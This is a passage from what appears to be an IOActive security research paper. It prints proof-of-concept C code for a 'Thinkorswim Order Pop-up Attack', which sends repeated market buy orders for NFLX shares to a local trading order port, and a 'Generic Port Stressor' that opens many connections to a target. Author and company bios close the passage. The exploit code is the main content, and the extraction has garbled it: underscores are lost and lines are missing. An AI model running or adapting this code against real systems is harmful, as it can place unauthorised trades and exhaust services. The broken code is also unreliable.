     ExtSpanABuffer[i] = (ExtTenkanBuffer[i] + ExtKijunBuffer[i]) / 2.0;
```

## **Thinkorswim Order Pop-up Attack**

```
* Thinkorswim Order Pop-up Attack
 * Sends the same ORDER every N MINS mins to the TCP-order server listening
on ORDER PORT
 * Reversed from usergui.jar:
 * usergui/com/devexperts/tos/ui/user/util/TradingServerRAT.java
 * VALID ORDERS:
 * ORDER FOR NFLX (10) <---- To BUY 10 shares of NFLX (Netflix) at
MARKET price
* ORDER FOR NFLX (-10) <---- To SELL 10 shares of NFLX (Netflix) at
MARKET price
* ORDER FOR NFLX (10) LIMIT COST 20000 <--- To BUY 10 shares of NFLX
(Netflix) at LIMIT price of 20 USD (three decimals)
 * Compiled with Dev-C++.
* Tools -> Compiler Options -> Add this to the link options to use with
WinSock library: -lws2 32
 * Alejandro Hernandez
* @nitrOusmx
*/
#include<winsock.h>
#define ORDER "ORDER FOR NFLX (10)" // To BUY 10 shares of NFLX (Netflix)
at MARKET price
#define ORDER PORT 2000
#define N MINS 5 // 5 mins between orders
#define TIME BETWEEN ORDERS (N MINS * 60 * 1000)
```

```
int main()
  unsigned n = 0;
  WSADATA
            wsa;
  SOCKET
                  sfd;
  SOCKADDR IN sin;
                  *remote;
  HOSTENT
  WSAStartup (MAKEWORD (2, 2), &wsa);
  remote = gethostbyname("127.0.0.1");
  memset(&sin, 0x00, sizeof(sin));
  sin.sin family = AF INET;
  sin.sin port = htons(ORDER PORT);
  sin.sin addr = *((struct in_addr *) remote->h_addr);
  while(1){
        sfd = socket(PF INET, SOCK STREAM, IPPROTO TCP);
        connect(sfd, (LPSOCKADDR)&sin, sizeof(sin));
        send(sfd, ORDER, strlen(ORDER), 0);
        send(sfd, "\n", 1, 0);
       //sleep(TIME BETWEEN ORDERS);
       sleep(2000);
       closesocket(sfd);
```

#### **Generic Port Stressor**

```
/*
  * Compiled with Dev-C++.
  * Tools -> Compiler Options -> Add this to the link options to use with
WinSock library: -lws2_32
  *
  * Alejandro Hernandez
  * @nitrOusmx
  *
  */
#include<stdio.h>
#include<stdib.h>
```

```
#include<winsock.h>
int main(int argc, char *argv[])
  unsigned int n, n conns;
  WSADATA
  SOCKADDR IN sin;
  HOSTENT
                   *remote;
  printf("-*-*-*-*-*-*-*-*-\n");
  printf("-* Generic Port Stressor *-\n");
  printf("-*-*-*-*-*-*-*-*-*-\n\n");
  if(argc != 4){
       fprintf(stderr, "Usage: %s <host> <port> <num connections>\n",
argv[0]);
      exit(-1);
  }
  if(WSAStartup(MAKEWORD(2, 2), &wsa) != 0){
       fprintf(stderr, "WSAStartup() - Error code: %d\n",
WSAGetLastError());
       exit(-1);
  if((remote = gethostbyname(argv[1])) == NULL){
        fprintf(stderr, "gethostbyname() - Cannot resolve hostname. Error
code: %d\n", WSAGetLastError());
     WSACleanup();
       exit(-1);
  }
  memset(&sin, 0x00, sizeof(sin));
  sin.sin_family = AF_INET;
  sin.sin_port = htons(atoi(argv[2]));
sin.sin_addr = *((struct in addr *)
                  = *((struct in addr *) remote->h addr);
  n conns = atoi(argv[3]);
  SOCKET
            sfd[n conns];
  for (n = 0; n < n conns; n++) {
       if((sfd[n] = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP)) ==
INVALID SOCKET) {
             fprintf(stderr, "socket() - Cannot create a socket. Error
code: %d\n", WSAGetLastError());
             goto bye;
        }
        if(connect(sfd[n], (LPSOCKADDR)&sin, sizeof(sin)) == SOCKET ERROR) {
```

# About the Writer Alejandro Hernández is a senior security consultant at IOActive, Inc., who has more than 10 years of experience in the security space. He provides security services to Fortune 500 companies and other organizations around the world. In addition to authoring Melkor, he co-authored DotDotPwn, a directory traversal fuzzer. He is a speaker at security conferences in South America and the United States. Follow Alejandro on Twitter: @nitr0usmx. **About IOActive** IOActive is a comprehensive, high-end information security services firm with a long and established pedigree in delivering elite security services to its customers. Our world-renowned consulting and research teams deliver a portfolio of specialist security services ranging from penetration testing and application code assessment through to semiconductor reverse engineering. Global 500 companies across every industry continue to trust IOActive with their

most critical and sensitive security issues. Founded in 1998, IOActive is headquartered in Seattle, USA, with global operations through the Americas, EMEA and Asia Pac regions. Visit <a href="www.ioactive.com">www.ioactive.com</a> for more information. Read the IOActive Labs Research Blog: <a href="http://blog.ioactive.com/">http://blog.ioactive.com/</a>. Follow IOActive on Twitter: <a href="http://twitter.com/ioactive">http://twitter.com/ioactive</a>.